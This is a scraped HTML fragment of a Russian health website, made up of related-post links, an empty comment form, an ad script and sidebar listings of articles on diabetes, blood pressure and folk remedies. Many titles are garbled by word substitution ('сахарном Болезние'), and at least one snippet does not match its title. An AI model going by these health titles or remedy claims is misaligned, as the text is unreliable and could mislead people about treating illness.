                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Лекарство от давления андипал" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e7/b6ef9300f5ea8e7_150x95.jpg"><noscript><img  width="150" height="95" alt="Лекарство от давления андипал"  data-src="https://sansara58.ru/wp-content/cache/thumb/e7/b6ef9300f5ea8e7_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e7/b6ef9300f5ea8e7_150x95.jpg" width="150" height="95" alt="Лекарство от давления андипал" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/lekarstvo-ot-davlenija-andipal.html">Лекарство от давления андипал</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Имбирь при сахарном Болезние как принимать" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg"><noscript><img  width="150" height="95" alt="Имбирь при сахарном Болезние как принимать"  data-src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg" width="150" height="95" alt="Имбирь при сахарном Болезние как принимать" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/imbir-pri-saharnom-boleznie-kak-prinimat.html">Имбирь при сахарном Болезние как принимать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Травяной сбор от Болезниа 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/5d/eea7386f659e35d_150x95.jpg"><noscript><img  width="150" height="95" alt="Травяной сбор от Болезниа 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/5d/eea7386f659e35d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/5d/eea7386f659e35d_150x95.jpg" width="150" height="95" alt="Травяной сбор от Болезниа 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/travjanoj-sbor-ot-boleznia-2-tipa-2.html">Травяной сбор от Болезниа 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Шампиньоны при Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/84/2572646a3303484_150x95.jpg"><noscript><img  width="150" height="95" alt="Шампиньоны при Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/84/2572646a3303484_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/84/2572646a3303484_150x95.jpg" width="150" height="95" alt="Шампиньоны при Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/shampinony-pri-boleznie-2-tipa.html">Шампиньоны при Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Желуди при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/93/9aa88599dd34393_150x95.jpg"><noscript><img  width="150" height="95" alt="Желуди при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/93/9aa88599dd34393_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/93/9aa88599dd34393_150x95.jpg" width="150" height="95" alt="Желуди при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/zheludi-pri-saharnom-boleznie-2.html">Желуди при сахарном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Имбирь при Болезние второго типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg"><noscript><img  width="150" height="95" alt="Имбирь при Болезние второго типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/38/2ebd2ee26e9f838_150x95.jpg" width="150" height="95" alt="Имбирь при Болезние второго типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/imbir-pri-boleznie-vtorogo-tipa.html">Имбирь при Болезние второго типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Можно ли чеснок при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9f/6be39c288b60d9f_150x95.jpg"><noscript><img  width="150" height="95" alt="Можно ли чеснок при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/9f/6be39c288b60d9f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9f/6be39c288b60d9f_150x95.jpg" width="150" height="95" alt="Можно ли чеснок при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/mozhno-li-chesnok-pri-saharnom-boleznie.html">Можно ли чеснок при сахарном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Анестезия при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/c8/38fe478b5cafac8_150x95.jpg"><noscript><img  width="150" height="95" alt="Анестезия при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/c8/38fe478b5cafac8_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/c8/38fe478b5cafac8_150x95.jpg" width="150" height="95" alt="Анестезия при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/anestezija-pri-saharnom-boleznie-2.html">Анестезия при сахарном Болезние</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html" />                                                                <input type="hidden" value="5210" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
